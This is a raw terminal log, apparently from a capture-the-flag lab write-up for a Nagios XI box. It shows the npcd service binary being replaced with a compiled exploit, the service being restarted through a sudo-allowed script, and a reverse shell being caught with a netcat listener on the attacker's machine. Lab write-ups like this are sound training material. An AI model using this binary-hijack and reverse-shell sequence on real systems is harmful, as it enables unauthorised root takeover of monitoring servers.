 nagios@monitored:~$ gcc exploit.c -o npcd
gcc exploit.c -o npcd
nagios@monitored:~$ mv /usr/local/nagios/bin/npcd /usr/local/nagios/bin/npcd.bak
nagios@monitored:~$ cp npcd /usr/local/nagios/bin/npcdcd.bak
cp npcd /usr/local/nagios/bin/npcd
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh status npcd
● npcd.service - Nagios Process Control Daemon
Loaded: loaded (/etc/systemd/system/npcd.service; enabled; vendor preset: enabled)
Active: active (running) since Sat 2024-01-20 10:54:16 EST; 17min ago
Main PID: 761 (npcd)
Tasks: 1 (limit: 4661)
Memory: 280.0K
CPU: 19ms
CGroup: /system.slice/npcd.service
└─761 /usr/local/nagios/bin/npcd -f /usr/local/nagios/etc/pnp/npcd…
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@monitored:~$ rm /usr/local/nagios/bin/npcd
rm /usr/local/nagios/bin/npcd
nagios@monitored:~$ ls /usr/local/nagios/bin/npcd
ls /usr/local/nagios/bin/npcd
ls: cannot access '/usr/local/nagios/bin/npcd': No such file or directory
nagios@monitored:~$ ls /usr/local/nagios/bin
ls /usr/local/nagios/bin
nagios ndo.so npcd.bak nrpe nsca
nagiostats ndo-startup-hash.sh npcdmod.o nrpe-uninstall
nagios@monitored:~$ ls
ls
cookie.txt exploit.c npcd user.txt
nagios@monitored:~$ cp npcd /usr/local/nagios/bin/npcd
cp npcd /usr/local/nagios/bin/npcd
nagios@monitored:~$ ls /usr/local/nagios/bin
ls /usr/local/nagios/bin
nagios ndo.so npcd npcdmod.o nrpe-uninstall
nagiostats ndo-startup-hash.sh npcd.bak nrpe nsca
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh status npcd
● npcd.service - Nagios Process Control Daemon
Loaded: loaded (/etc/systemd/system/npcd.service; enabled; vendor preset: enabled)
Active: inactive (dead) since Sat 2024-01-20 11:12:22 EST; 1min 28s ago
Process: 761 ExecStart=/usr/local/nagios/bin/npcd -f /usr/local/nagios/etc/pnp/npcd.cfg (code=exited, status=0/SUCCESS)
Main PID: 761 (code=exited, status=0/SUCCESS)
CPU: 19ms
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
nagios@monitored:~$
10.10.11.248 - - [20/Jan/2024 11:10:57] "GET /exploit.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb/Monitored]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.180] from (UNKNOWN) [10.10.11.248] 58422
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
store
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Run Check Command
Run Check Command
Close
Advanced
CCM Admin
0 matches
KALI